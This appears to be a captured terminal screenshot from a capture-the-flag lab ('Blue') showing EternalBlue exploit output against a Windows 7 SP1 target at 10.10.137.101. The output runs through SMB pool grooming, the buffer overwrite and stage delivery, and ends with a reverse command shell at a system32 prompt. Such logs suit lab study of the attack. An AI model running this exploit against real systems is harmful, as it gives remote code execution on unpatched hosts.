 Activités Terminal 14 mars 09:46
attacker@AttackBox: ~/Blue
[+] 10.10.137.101:445 - Connection established for exploitation.
[+] 10.10.137.101:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.137.101:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.137.101:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.137.101:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.137.101:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.137.101:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.137.101:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.137.101:445 - Sending all but last fragment of exploit packet
[*] 10.10.137.101:445 - Starting non-paged pool grooming
[+] 10.10.137.101:445 - Sending SMBv2 buffers
[+] 10.10.137.101:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.137.101:445 - Sending final SMBv2 buffers.
[*] 10.10.137.101:445 - Sending last fragment of exploit packet!
[*] 10.10.137.101:445 - Receiving response from exploit packet
[+] 10.10.137.101:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.137.101:445 - Sending egg to corrupted connection.
[*] 10.10.137.101:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.137.101
[*] Command shell session 1 opened (10.14.32.60:4242 -> 10.10.137.101:49171) at 2023-03-14 09:45:12 +0100
[+] 10.10.137.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.137.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.137.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>